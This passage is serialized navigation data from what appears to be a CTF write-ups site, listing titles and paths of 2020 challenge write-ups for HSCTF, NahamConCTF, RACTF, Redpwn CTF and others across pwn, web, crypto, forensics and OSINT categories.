jigsaw\",\"href\":\"/writeups/2020-writeups/houseplant/satans-jigsaw\",\"pathnames\":[\"2020-writeups/houseplant/satans-jigsaw\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGStOSWU1cxFBftF\",\"title\":\"HSCTF\",\"href\":\"/writeups/2020-writeups/hsctf\",\"pathnames\":[\"2020-writeups/hsctf\"],\"descendants\":[{\"id\":\"-MUEVKLCFTVa0Rnd8uD7\",\"title\":\"Web\",\"href\":\"/writeups/2020-writeups/hsctf/web\",\"pathnames\":[\"2020-writeups/hsctf/web\"],\"descendants\":[{\"id\":\"-MGTxGHoHYmG7VLBrI6B\",\"title\":\"Broken Tokens\",\"hr"])</script><script>self.__next_f.push([1,"ef\":\"/writeups/2020-writeups/hsctf/web/broken-tokens\",\"pathnames\":[\"2020-writeups/hsctf/web/broken-tokens\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKLEzEFh-WCRBTCK\",\"title\":\"Binary Exploitation\",\"href\":\"/writeups/2020-writeups/hsctf/binary-exploitation\",\"pathnames\":[\"2020-writeups/hsctf/binary-exploitation\"],\"descendants\":[{\"id\":\"-MGTxGKjZqzZA-HojjRv\",\"title\":\"Pwnagotchi\",\"href\":\"/writeups/2020-writeups/hsctf/binary-exploitation/pwnagotchi\",\"pathnames\":[\"2020-writeups/hsctf/binary-exploitation/pwnagotchi\"],\"type\":\"document\"},{\"id\":\"-MGTxGP9rGysqIDphQTl\",\"title\":\"Boredom\",\"href\":\"/writeups/2020-writeups/hsctf/binary-exploitation/boredom\",\"pathnames\":[\"2020-writeups/hsctf/binary-exploitation/boredom\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGNqrLf1Cygmey-c\",\"title\":\"Reverse Engineering\",\"href\":\"/writeups/2020-writeups/hsctf/reverse-engineering\",\"pathnames\":[\"2020-writeups/hsctf/reverse-engineering\"],\"descendants\":[{\"id\":\"-MGTxGNobyVBNie6gdlp\",\"title\":\"Ice Cream Bytes\",\"href\":\"/writeups/2020-writeups/hsctf/reverse-engineering/ice-cream-bytes\",\"pathnames\":[\"2020-writeups/hsctf/reverse-engineering/ice-cream-bytes\"],\"type\":\"document\"},{\"id\":\"-MGTxGY41TlbB2eX7AsD\",\"title\":\"AP lab: Comp Sci Principles\",\"href\":\"/writeups/2020-writeups/hsctf/reverse-engineering/ap-lab-comp-sci-principles\",\"pathnames\":[\"2020-writeups/hsctf/reverse-engineering/ap-lab-comp-sci-principles\"],\"type\":\"document\"},{\"id\":\"-MGTxGcaxEpEWKIWkmTg\",\"title\":\"AP Lab: English Language\",\"href\":\"/writeups/2020-writeups/hsctf/reverse-engineering/ap-lab-english-language\",\"pathnames\":[\"2020-writeups/hsctf/reverse-engineering/ap-lab-english-language\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKLLmfUvvmaFRt2_\",\"title\":\"Forensics\",\"href\":\"/writeups/2020-writeups/hsctf/forensics\",\"pathnames\":[\"2020-writeups/hsctf/forensics\"],\"descendants\":[{\"id\":\"-MGTxG_WSldGqmfgvxtM\",\"title\":\"Meta Mountain\",\"href\":\"/writeups/2020-writeups/hsctf/forensics/meta-mountain\",\"pathnames\":[\"2020-writeups/hsctf/forensics/meta-mountain\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKLNn0qs7c42TKWr\",\"title\":\"Misc\",\"href\":\"/writeups/2020-writeups/hsctf/misc\",\"pathnames\":[\"2020-writeups/hsctf/misc\"],\"descendants\":[{\"id\":\"-MGTxGdoMBTjafkwIpRp\",\"title\":\"My First Calculator\",\"href\":\"/writeups/2020-writeups/hsctf/misc/my-first-calculator\",\"pathnames\":[\"2020-writeups/hsctf/misc/my-first-calculator\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGIH8BUVsEAopCvi\",\"title\":\"NahamConCTF\",\"href\":\"/writeups/2020-writeups/nahamconctf\",\"pathnames\":[\"2020-writeups/nahamconctf\"],\"descendants\":[{\"id\":\"-MGTxGIG5xd2JmYdGOLW\",\"title\":\"pwn\",\"href\":\"/writeups/2020-writeups/nahamconctf/pwn\",\"pathnames\":[\"2020-writeups/nahamconctf/pwn\"],\"descendants\":[{\"id\":\"-MGTxGIFSoPl-zMsK2VV\",\"title\":\"Syrup\",\"href\":\"/writeups/2020-writeups/nahamconctf/pwn/syrup\",\"pathnames\":[\"2020-writeups/nahamconctf/pwn/syrup\"],\"type\":\"document\"},{\"id\":\"-MGTxGLVU-Dwg7PyScsf\",\"title\":\"Conveyor Belt\",\"href\":\"/writeups/2020-writeups/nahamconctf/pwn/conveyor-belt\",\"pathnames\":[\"2020-writeups/nahamconctf/pwn/conveyor-belt\"],\"type\":\"document\"},{\"id\":\"-MGTxGf0MzArnJCT1Qsr\",\"title\":\"Dangerous\",\"href\":\"/writeups/2020-writeups/nahamconctf/pwn/dangerous\",\"pathnames\":[\"2020-writeups/nahamconctf/pwn/dangerous\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKLU5L8NIxA4EKrP\",\"title\":\"Misc\",\"href\":\"/writeups/2020-writeups/nahamconctf/misc\",\"pathnames\":[\"2020-writeups/nahamconctf/misc\"],\"descendants\":[{\"id\":\"-MGTxGJOaWEmgJjizZ0l\",\"title\":\"Alkatraz\",\"href\":\"/writeups/2020-writeups/nahamconctf/misc/alkatraz\",\"pathnames\":[\"2020-writeups/nahamconctf/misc/alkatraz\"],\"type\":\"document\"},{\"id\":\"-MGTxGJcRO6aK0PFoQTO\",\"title\":\"Fake File\",\"href\":\"/writeups/2020-writeups/nahamconctf/misc/fake-file\",\"pathnames\":[\"2020-writeups/nahamconctf/misc/fake-file\"],\"type\":\"document\"},{\"id\":\"-MGTxGNGdaRNjSoeDN1x\",\"title\":\"Trapped\",\"href\":\"/writeups/2020-writeups/nahamconctf/misc/trapped\",\"pathnames\":[\"2020-writeups/nahamconctf/misc/trapped\"],\"type\":\"document\"},{\"id\":\"-MGTxGctDatnTIm9anZr\",\"title\":\"Awkward\",\"href\":\"/writeups/202"])</script><script>self.__next_f.push([1,"0-writeups/nahamconctf/misc/awkward\",\"pathnames\":[\"2020-writeups/nahamconctf/misc/awkward\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKLZLMBaYXncJXMd\",\"title\":\"Web\",\"href\":\"/writeups/2020-writeups/nahamconctf/web\",\"pathnames\":[\"2020-writeups/nahamconctf/web\"],\"descendants\":[{\"id\":\"-MGTxGJqc0vXwZIhEWKi\",\"title\":\"Official business\",\"href\":\"/writeups/2020-writeups/nahamconctf/web/official-business\",\"pathnames\":[\"2020-writeups/nahamconctf/web/official-business\"],\"type\":\"document\"},{\"id\":\"-MGTxGMnX0LlecSIq20C\",\"title\":\"Localghost\",\"href\":\"/writeups/2020-writeups/nahamconctf/web/localghost\",\"pathnames\":[\"2020-writeups/nahamconctf/web/localghost\"],\"type\":\"document\"},{\"id\":\"-MGTxGNSSU_78wbfBZ5E\",\"title\":\"Agent-95\",\"href\":\"/writeups/2020-writeups/nahamconctf/web/agent-95\",\"pathnames\":[\"2020-writeups/nahamconctf/web/agent-95\"],\"type\":\"document\"},{\"id\":\"-MGTxGRCslYgIJ9eEPMC\",\"title\":\"PHPPhoneBook\",\"href\":\"/writeups/2020-writeups/nahamconctf/web/phpphonebook\",\"pathnames\":[\"2020-writeups/nahamconctf/web/phpphonebook\"],\"type\":\"document\"},{\"id\":\"-MGTxGX7VDP1-VkyE_qQ\",\"title\":\"Time Keeper\",\"href\":\"/writeups/2020-writeups/nahamconctf/web/time-keeper\",\"pathnames\":[\"2020-writeups/nahamconctf/web/time-keeper\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGMG9Ro9CDyd-1rQ\",\"title\":\"Osint\",\"href\":\"/writeups/2020-writeups/nahamconctf/osint\",\"pathnames\":[\"2020-writeups/nahamconctf/osint\"],\"descendants\":[{\"id\":\"-MGTxGMEsD6tDMshXgwt\",\"title\":\"Tron\",\"href\":\"/writeups/2020-writeups/nahamconctf/osint/tron\",\"pathnames\":[\"2020-writeups/nahamconctf/osint/tron\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKLg2e-KORqyznmz\",\"title\":\"Crypto\",\"href\":\"/writeups/2020-writeups/nahamconctf/crypto\",\"pathnames\":[\"2020-writeups/nahamconctf/crypto\"],\"descendants\":[{\"id\":\"-MGTxGODLQiPKN_xme2K\",\"title\":\"Homecooked\",\"href\":\"/writeups/2020-writeups/nahamconctf/crypto/homecooked\",\"pathnames\":[\"2020-writeups/nahamconctf/crypto/homecooked\"],\"type\":\"document\"},{\"id\":\"-MGTxGP13gaaULdFmFfw\",\"title\":\"raspberry\",\"href\":\"/writeups/2020-writeups/nahamconctf/crypto/raspberry\",\"pathnames\":[\"2020-writeups/nahamconctf/crypto/raspberry\"],\"type\":\"document\"},{\"id\":\"-MGTxGQIEQcVeX4isElg\",\"title\":\"docxor\",\"href\":\"/writeups/2020-writeups/nahamconctf/crypto/docxor\",\"pathnames\":[\"2020-writeups/nahamconctf/crypto/docxor\"],\"type\":\"document\"},{\"id\":\"-MGTxGXBMDhWRQcqPBSy\",\"title\":\"Twinning\",\"href\":\"/writeups/2020-writeups/nahamconctf/crypto/twinning\",\"pathnames\":[\"2020-writeups/nahamconctf/crypto/twinning\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKLllZxGKNA-JMNF\",\"title\":\"Scripting\",\"href\":\"/writeups/2020-writeups/nahamconctf/scripting\",\"pathnames\":[\"2020-writeups/nahamconctf/scripting\"],\"descendants\":[{\"id\":\"-MGTxGXFZA6BahgoBama\",\"title\":\"rotten: caesars\",\"href\":\"/writeups/2020-writeups/nahamconctf/scripting/rotten-caesars\",\"pathnames\":[\"2020-writeups/nahamconctf/scripting/rotten-caesars\"],\"type\":\"document\"},{\"id\":\"-MGTxGbTDaW4Yhx5wPOK\",\"title\":\"Merriam\",\"href\":\"/writeups/2020-writeups/nahamconctf/scripting/merriam\",\"pathnames\":[\"2020-writeups/nahamconctf/scripting/merriam\"],\"type\":\"document\"},{\"id\":\"-MGTxGhKuDViJY-mMNFs\",\"title\":\"Gnomes\",\"href\":\"/writeups/2020-writeups/nahamconctf/scripting/gnomes\",\"pathnames\":[\"2020-writeups/nahamconctf/scripting/gnomes\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGaGyZqttsb_5Nes\",\"title\":\"poggers\",\"href\":\"/writeups/2020-writeups/nahamconctf/poggers\",\"pathnames\":[\"2020-writeups/nahamconctf/poggers\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGaNYbVP7ROpByyl\",\"title\":\"Plaid\",\"href\":\"/writeups/2020-writeups/plaid\",\"pathnames\":[\"2020-writeups/plaid\"],\"descendants\":[{\"id\":\"-MGTxGaLEwF2p8MX8ws2\",\"title\":\"File-system-based strcmp go brrrr\",\"href\":\"/writeups/2020-writeups/plaid/file-system-based-strcmp-go-brrrr\",\"pathnames\":[\"2020-writeups/plaid/file-system-based-strcmp-go-brrrr\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGHeQgvsEsYKTbLh\",\"title\":\"RACTF\",\"href\":\"/writeups/2020-writeups/ractf\",\"pathnames\":[\"2020-writeups/ractf\"],\"descendants\":[{\"id\":\"-MUEVKLtaUf8nLpIVrjj\",\"title\":\"Misc\",\"href\":\"/writeups/2020-"])</script><script>self.__next_f.push([1,"writeups/ractf/misc\",\"pathnames\":[\"2020-writeups/ractf/misc\"],\"descendants\":[{\"id\":\"-MGTxGHcBgoNlsk9jLAr\",\"title\":\"Teleport\",\"href\":\"/writeups/2020-writeups/ractf/misc/teleport\",\"pathnames\":[\"2020-writeups/ractf/misc/teleport\"],\"type\":\"document\"},{\"id\":\"-MGTxGHtVFoFOAtPI6dn\",\"title\":\"NS.mov\",\"href\":\"/writeups/2020-writeups/ractf/misc/ns.mov\",\"pathnames\":[\"2020-writeups/ractf/misc/ns.mov\"],\"type\":\"document\"},{\"id\":\"-MGTxGIrgjOTMfq-dXYa\",\"title\":\"ST.mov\",\"href\":\"/writeups/2020-writeups/ractf/misc/st.mov\",\"pathnames\":[\"2020-writeups/ractf/misc/st.mov\"],\"type\":\"document\"},{\"id\":\"-MGTxGOtN6K_fw6ztUpz\",\"title\":\"Pearl pearl pearl\",\"href\":\"/writeups/2020-writeups/ractf/misc/pearl-pearl-pearl\",\"pathnames\":[\"2020-writeups/ractf/misc/pearl-pearl-pearl\"],\"type\":\"document\"},{\"id\":\"-MGTxGTooIGDmeEplvyG\",\"title\":\"Discord\",\"href\":\"/writeups/2020-writeups/ractf/misc/discord\",\"pathnames\":[\"2020-writeups/ractf/misc/discord\"],\"type\":\"document\"},{\"id\":\"-MGTxGV2dA4J8Xpvy51S\",\"title\":\"BR.mov\",\"href\":\"/writeups/2020-writeups/ractf/misc/br.mov\",\"pathnames\":[\"2020-writeups/ractf/misc/br.mov\"],\"type\":\"document\"},{\"id\":\"-MGTxGVAUrC2NRPicTtU\",\"title\":\"Emojasm 2\",\"href\":\"/writeups/2020-writeups/ractf/misc/emojasm-2\",\"pathnames\":[\"2020-writeups/ractf/misc/emojasm-2\"],\"type\":\"document\"},{\"id\":\"-MGTxGX-Lg0MFQ13jgfc\",\"title\":\"Spentalkux\",\"href\":\"/writeups/2020-writeups/ractf/misc/spentalkux\",\"pathnames\":[\"2020-writeups/ractf/misc/spentalkux\"],\"type\":\"document\"},{\"id\":\"-MGTxGXSM-Muw4wOh7Rs\",\"title\":\"EmojASM\",\"href\":\"/writeups/2020-writeups/ractf/misc/emojiasm\",\"pathnames\":[\"2020-writeups/ractf/misc/emojiasm\"],\"type\":\"document\"},{\"id\":\"-MGTxGcKn3IbsALlS4rA\",\"title\":\"Reading Between The Lines\",\"href\":\"/writeups/2020-writeups/ractf/misc/reading-between-the-lines\",\"pathnames\":[\"2020-writeups/ractf/misc/reading-between-the-lines\"],\"type\":\"document\"},{\"id\":\"-MGTxGfW22dOJipAPADe\",\"title\":\"Mad CTF Disease\",\"href\":\"/writeups/2020-writeups/ractf/misc/mad-ctf-disease\",\"pathnames\":[\"2020-writeups/ractf/misc/mad-ctf-disease\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGMMsNqZYRY24wio\",\"title\":\"OSINT\",\"href\":\"/writeups/2020-writeups/ractf/osint\",\"pathnames\":[\"2020-writeups/ractf/osint\"],\"descendants\":[{\"id\":\"-MGTxGHfYcz7756lCeTP\",\"title\":\"Tree Man\",\"href\":\"/writeups/2020-writeups/ractf/osint/tree-man\",\"pathnames\":[\"2020-writeups/ractf/osint/tree-man\"],\"type\":\"document\"},{\"id\":\"-MGTxGINys5SbUxxkOKj\",\"title\":\"Brick by Brick\",\"href\":\"/writeups/2020-writeups/ractf/osint/brick-by-brick\",\"pathnames\":[\"2020-writeups/ractf/osint/brick-by-brick\"],\"type\":\"document\"},{\"id\":\"-MGTxGNi0mtrX885QZEY\",\"title\":\"Remote Retreat\",\"href\":\"/writeups/2020-writeups/ractf/osint/remote-retreat\",\"pathnames\":[\"2020-writeups/ractf/osint/remote-retreat\"],\"type\":\"document\"},{\"id\":\"-MGTxGSLHLVudMAz1OW9\",\"title\":\"Suspended Belief\",\"href\":\"/writeups/2020-writeups/ractf/osint/suspended-belief\",\"pathnames\":[\"2020-writeups/ractf/osint/suspended-belief\"],\"type\":\"document\"},{\"id\":\"-MGTxGaT8HM262rNE1eo\",\"title\":\"Dead Man\",\"href\":\"/writeups/2020-writeups/ractf/osint/dead-man\",\"pathnames\":[\"2020-writeups/ractf/osint/dead-man\"],\"type\":\"document\"},{\"id\":\"-MGTxGcQ-10ePaYpanzD\",\"title\":\"RAirways\",\"href\":\"/writeups/2020-writeups/ractf/osint/rairways\",\"pathnames\":[\"2020-writeups/ractf/osint/rairways\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKMBkLtQgrlWSzY8\",\"title\":\"Pwn\",\"href\":\"/writeups/2020-writeups/ractf/pwn\",\"pathnames\":[\"2020-writeups/ractf/pwn\"],\"descendants\":[{\"id\":\"-MGTxGI6KNncpjXO-X1T\",\"title\":\"Finches in a Pie\",\"href\":\"/writeups/2020-writeups/ractf/pwn/finches-in-a-pie\",\"pathnames\":[\"2020-writeups/ractf/pwn/finches-in-a-pie\"],\"type\":\"document\"},{\"id\":\"-MGTxGIvWkAOCHOxO7L7\",\"title\":\"Finches in a stack\",\"href\":\"/writeups/2020-writeups/ractf/pwn/finches-in-a-stack\",\"pathnames\":[\"2020-writeups/ractf/pwn/finches-in-a-stack\"],\"type\":\"document\"},{\"id\":\"-MGTxGJJvUz4CxRrupgy\",\"title\":\"Solved in a flash\",\"href\":\"/writeups/2020-writeups/ractf/pwn/solved-in-a-flash\",\"pathnames\":[\"2020-writeups/ractf/pwn/solved-in-a-flash\"],\"type\":\"document\"},{\"id\":\"-MGTxGJVDoRiQEqDO8sD\",\"title\":\"Puffer Overflow\",\"hr"])</script><script>self.__next_f.push([1,"ef\":\"/writeups/2020-writeups/ractf/pwn/puffer-overflow\",\"pathnames\":[\"2020-writeups/ractf/pwn/puffer-overflow\"],\"descendants\":[{\"id\":\"-MGTxGJSAqoUMAb0pjgS\",\"title\":\"Puffer Overflow\",\"href\":\"/writeups/2020-writeups/ractf/pwn/puffer-overflow/puffer-overflow\",\"pathnames\":[\"2020-writeups/ractf/pwn/puffer-overflow/puffer-overflow\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGKEbxV_h-XnWLMa\",\"title\":\"Not Really AI\",\"href\":\"/writeups/2020-writeups/ractf/pwn/not-really-ai\",\"pathnames\":[\"2020-writeups/ractf/pwn/not-really-ai\"],\"type\":\"document\"},{\"id\":\"-MGTxGKSYQyW_DmEOiGs\",\"title\":\"A Flash Of Inspiration\",\"href\":\"/writeups/2020-writeups/ractf/pwn/a-flash-of-inspiration\",\"pathnames\":[\"2020-writeups/ractf/pwn/a-flash-of-inspiration\"],\"descendants\":[{\"id\":\"-MGTxGKRnIt1Cc9B3CrX\",\"title\":\"A Flash of Inspiration\",\"href\":\"/writeups/2020-writeups/ractf/pwn/a-flash-of-inspiration/a-flash-of-inspiration\",\"pathnames\":[\"2020-writeups/ractf/pwn/a-flash-of-inspiration/a-flash-of-inspiration\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGP4OtuO6wxmPL2b\",\"title\":\"Medea\",\"href\":\"/writeups/2020-writeups/ractf/pwn/medea\",\"pathnames\":[\"2020-writeups/ractf/pwn/medea\"],\"type\":\"document\"},{\"id\":\"-MGTxGZY8mcVTCrusyV_\",\"title\":\"Eccentric Encryption Engima\",\"href\":\"/writeups/2020-writeups/ractf/pwn/eccentric-encryption-enigma\",\"pathnames\":[\"2020-writeups/ractf/pwn/eccentric-encryption-enigma\"],\"type\":\"document\"},{\"id\":\"-MGTxG_w_ZNSLYW5ahvZ\",\"title\":\"Snakes and Ladders\",\"href\":\"/writeups/2020-writeups/ractf/pwn/snakes-and-ladders\",\"pathnames\":[\"2020-writeups/ractf/pwn/snakes-and-ladders\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKMNlmsLHjE55ZsK\",\"title\":\"Web\",\"href\":\"/writeups/2020-writeups/ractf/web\",\"pathnames\":[\"2020-writeups/ractf/web\"],\"descendants\":[{\"id\":\"-MGTxGIcTOKndcPJm6_n\",\"title\":\"Entrypoint\",\"href\":\"/writeups/2020-writeups/ractf/web/entrypoint\",\"pathnames\":[\"2020-writeups/ractf/web/entrypoint\"],\"type\":\"document\"},{\"id\":\"-MGTxGKbkLExj6ZwEDdJ\",\"title\":\"Admin Attack\",\"href\":\"/writeups/2020-writeups/ractf/web/admin-attack\",\"pathnames\":[\"2020-writeups/ractf/web/admin-attack\"],\"type\":\"document\"},{\"id\":\"-MGTxGNXxOtIz6FFrKBr\",\"title\":\"Collide\",\"href\":\"/writeups/2020-writeups/ractf/web/collide\",\"pathnames\":[\"2020-writeups/ractf/web/collide\"],\"type\":\"document\"},{\"id\":\"-MGTxGRu-k8sElKT8xly\",\"title\":\"Baiting\",\"href\":\"/writeups/2020-writeups/ractf/web/baiting\",\"pathnames\":[\"2020-writeups/ractf/web/baiting\"],\"type\":\"document\"},{\"id\":\"-MGTxGSEwYfkwwMgKO4i\",\"title\":\"Vandalism\",\"href\":\"/writeups/2020-writeups/ractf/web/vandalism\",\"pathnames\":[\"2020-writeups/ractf/web/vandalism\"],\"type\":\"document\"},{\"id\":\"-MGTxGTG1d_qSAII7mf0\",\"title\":\"Quarantine\",\"href\":\"/writeups/2020-writeups/ractf/web/quarantine\",\"pathnames\":[\"2020-writeups/ractf/web/quarantine\"],\"type\":\"document\"},{\"id\":\"-MGTxGUbueQHFS1XHmnY\",\"title\":\"Quarantine - Hidden Information\",\"href\":\"/writeups/2020-writeups/ractf/web/quarantine-hidden-information\",\"pathnames\":[\"2020-writeups/ractf/web/quarantine-hidden-information\"],\"type\":\"document\"},{\"id\":\"-MGTxGWWOxHujWy7fQV7\",\"title\":\"Getting Admin\",\"href\":\"/writeups/2020-writeups/ractf/web/getting-admin\",\"pathnames\":[\"2020-writeups/ractf/web/getting-admin\"],\"type\":\"document\"},{\"id\":\"-MGTxGc7tgo80d5r9hrc\",\"title\":\"Finding Server Information\",\"href\":\"/writeups/2020-writeups/ractf/web/finding-server-information\",\"pathnames\":[\"2020-writeups/ractf/web/finding-server-information\"],\"type\":\"document\"},{\"id\":\"-MGTxGf7Y4TthKF0TPcb\",\"title\":\"Insert Witty Name\",\"href\":\"/writeups/2020-writeups/ractf/web/insert-witty-name\",\"pathnames\":[\"2020-writeups/ractf/web/insert-witty-name\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKMYOvf_j38Q2ok4\",\"title\":\"Forensics\",\"href\":\"/writeups/2020-writeups/ractf/forensics\",\"pathnames\":[\"2020-writeups/ractf/forensics\"],\"descendants\":[{\"id\":\"-MGTxGJmRonDnnXaxTe4\",\"title\":\"Access Granted\",\"href\":\"/writeups/2020-writeups/ractf/forensics/access-granted\",\"pathnames\":[\"2020-writeups/ractf/forensics/access-granted\"],\"type\":\"document\"},{\"id\":\"-MGTxGKNTOcP0nDKw6fb\",\"title\":\"Cut Short\",\"href\":\"/writeups/2020-writeups/"])</script><script>self.__next_f.push([1,"ractf/forensics/cut-short\",\"pathnames\":[\"2020-writeups/ractf/forensics/cut-short\"],\"type\":\"document\"},{\"id\":\"-MGTxGMZmSajVtPNJ2xn\",\"title\":\"Dimensionless Loading\",\"href\":\"/writeups/2020-writeups/ractf/forensics/dimensionless-loading\",\"pathnames\":[\"2020-writeups/ractf/forensics/dimensionless-loading\"],\"type\":\"document\"},{\"id\":\"-MGTxGNxDW6VUVaLYnn4\",\"title\":\"Peculiar Packet Capture\",\"href\":\"/writeups/2020-writeups/ractf/forensics/peculiar-packet-capture\",\"pathnames\":[\"2020-writeups/ractf/forensics/peculiar-packet-capture\"],\"type\":\"document\"},{\"id\":\"-MGTxGRaetTXLhSuwefC\",\"title\":\"Disk Forensics Fun\",\"href\":\"/writeups/2020-writeups/ractf/forensics/disk-forensics-fun\",\"pathnames\":[\"2020-writeups/ractf/forensics/disk-forensics-fun\"],\"type\":\"document\"},{\"id\":\"-MGTxGRk9rF9Ufpoo-eM\",\"title\":\"A Monster Issue\",\"href\":\"/writeups/2020-writeups/ractf/forensics/a-monster-issue\",\"pathnames\":[\"2020-writeups/ractf/forensics/a-monster-issue\"],\"type\":\"document\"},{\"id\":\"-MGTxGY-4fS5E-LELYBa\",\"title\":\"A Musical Mix Up\",\"href\":\"/writeups/2020-writeups/ractf/forensics/a-musical-mix-up\",\"pathnames\":[\"2020-writeups/ractf/forensics/a-musical-mix-up\"],\"type\":\"document\"},{\"id\":\"-MGTxGdH30PilQ3ab1js\",\"title\":\"Cheap Facades\",\"href\":\"/writeups/2020-writeups/ractf/forensics/cheap-facades\",\"pathnames\":[\"2020-writeups/ractf/forensics/cheap-facades\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKMgOxP79kJOvcHe\",\"title\":\"Crypto\",\"href\":\"/writeups/2020-writeups/ractf/crypto\",\"pathnames\":[\"2020-writeups/ractf/crypto\"],\"descendants\":[{\"id\":\"-MGTxGOAvZL57Q9nn10a\",\"title\":\"B007l3G CRYP70\",\"href\":\"/writeups/2020-writeups/ractf/crypto/b007l3g-cryp70\",\"pathnames\":[\"2020-writeups/ractf/crypto/b007l3g-cryp70\"],\"type\":\"document\"},{\"id\":\"-MGTxGS7SKq4i2godxkk\",\"title\":\"Access=0000\",\"href\":\"/writeups/2020-writeups/ractf/crypto/access-0000\",\"pathnames\":[\"2020-writeups/ractf/crypto/access-0000\"],\"type\":\"document\"},{\"id\":\"-MGTxGSTFuFF0a6tHIwL\",\"title\":\"B007L36 CRYP70... 4641N\",\"href\":\"/writeups/2020-writeups/ractf/crypto/b007l36-cryp70...-4641n\",\"pathnames\":[\"2020-writeups/ractf/crypto/b007l36-cryp70...-4641n\"],\"type\":\"document\"},{\"id\":\"-MGTxGSpd52mi46mJkx7\",\"title\":\"Mysterious Masquerading Message.md\",\"href\":\"/writeups/2020-writeups/ractf/crypto/mysterious-masquerading-message\",\"pathnames\":[\"2020-writeups/ractf/crypto/mysterious-masquerading-message\"],\"type\":\"document\"},{\"id\":\"-MGTxGUXgDiz8hfs82Ga\",\"title\":\"Really Simple Algorithm\",\"href\":\"/writeups/2020-writeups/ractf/crypto/really-simple-algorithm\",\"pathnames\":[\"2020-writeups/ractf/crypto/really-simple-algorithm\"],\"type\":\"document\"},{\"id\":\"-MGTxGUhyWNL_lY5yzf9\",\"title\":\"Really Speedy Algorithm\",\"href\":\"/writeups/2020-writeups/ractf/crypto/really-speedy-algorithm\",\"pathnames\":[\"2020-writeups/ractf/crypto/really-speedy-algorithm\"],\"type\":\"document\"},{\"id\":\"-MGTxGXOrRh3VB6nKNDq\",\"title\":\"Really Secret Algorithm\",\"href\":\"/writeups/2020-writeups/ractf/crypto/really-secret-algorithm\",\"pathnames\":[\"2020-writeups/ractf/crypto/really-secret-algorithm\"],\"type\":\"document\"},{\"id\":\"-MGTxGbZhC_w1Nw9XsoB\",\"title\":\"0x Series\",\"href\":\"/writeups/2020-writeups/ractf/crypto/0x-series\",\"pathnames\":[\"2020-writeups/ractf/crypto/0x-series\"],\"type\":\"document\"},{\"id\":\"-MGTxGfbZS5SyA9yiH-C\",\"title\":\"Really Small Algorithm\",\"href\":\"/writeups/2020-writeups/ractf/crypto/really-small-algorithm\",\"pathnames\":[\"2020-writeups/ractf/crypto/really-small-algorithm\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGI_z8sWkeE_OMa2\",\"title\":\"Redpwn CTF\",\"href\":\"/writeups/2020-writeups/redpwn-ctf\",\"pathnames\":[\"2020-writeups/redpwn-ctf\"],\"descendants\":[{\"id\":\"-MUEVKMr-83k_zmeQsfo\",\"title\":\"Crypto\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/crypto\",\"pathnames\":[\"2020-writeups/redpwn-ctf/crypto\"],\"descendants\":[{\"id\":\"-MGTxGIYiZKblL3vZ4AW\",\"title\":\"worst-pw-manager\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/crypto/worst-pw-manager\",\"pathnames\":[\"2020-writeups/redpwn-ctf/crypto/worst-pw-manager\"],\"type\":\"document\"},{\"id\":\"-MGTxGJ3C9mnXpCjTkH8\",\"title\":\"4k-rsa\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/crypto/4k-rsa\",\"pathnames\":[\"2020"])</script><script>self.__next_f.push([1,"-writeups/redpwn-ctf/crypto/4k-rsa\"],\"type\":\"document\"},{\"id\":\"-MGTxGN1p0KisOp3cYrz\",\"title\":\"pseudo-key\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/crypto/pseudo-key\",\"pathnames\":[\"2020-writeups/redpwn-ctf/crypto/pseudo-key\"],\"type\":\"document\"},{\"id\":\"-MGTxGNCiENv1dN1bBDk\",\"title\":\"12 Shades of Redpwn\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/crypto/12-shades-of-redpwn\",\"pathnames\":[\"2020-writeups/redpwn-ctf/crypto/12-shades-of-redpwn\"],\"type\":\"document\"},{\"id\":\"-MGTxGOJTncL1-GPGv5r\",\"title\":\"priminity\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/crypto/priminity\",\"pathnames\":[\"2020-writeups/redpwn-ctf/crypto/priminity\"],\"type\":\"document\"},{\"id\":\"-MGTxGQX6MxndoOVvZu-\",\"title\":\"base646464\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/crypto/base646464\",\"pathnames\":[\"2020-writeups/redpwn-ctf/crypto/base646464\"],\"type\":\"document\"},{\"id\":\"-MGTxGV5RJSimEbQN9RL\",\"title\":\"Alien Transmissions v2\",\"href\":\"/writeups/2020-writeups/redpwn-ctf/crypto/alien-transmissions-v2\",\"pathnames\":[\"2020-writeups/redpwn-ctf/crypto/alien-transmissions-v2\"],\"type\":\"document\"},{\"id\":\"-MGTxGY9aOJmIMmjqal0\",\"title\":\"itsy 